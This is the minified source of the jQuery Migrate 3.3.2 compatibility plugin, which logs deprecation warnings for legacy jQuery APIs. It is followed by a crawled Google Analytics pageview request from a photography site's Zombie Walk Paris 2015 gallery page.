"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=864232076&t=pageview&_s=1&dl=https%3A%2F%2Ffrederic.photo%2Fzombie-walk-paris-2015%2Ffredericphoto_zw2015_245%2F&ul=en-us%40posix&dt=frederic.photo%20%E2%80%93%20Zombie%20Walk%20Paris%202015%20%7C%20Photographe&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=731398635&gjid=720685414&cid=269054163.1767314409&tid=UA-84046303-1&_gid=1705387532.1767314409&_r=1&_slc=1&z=694359421
body_size: -450
content:
2,cG-L7XEXYLYKW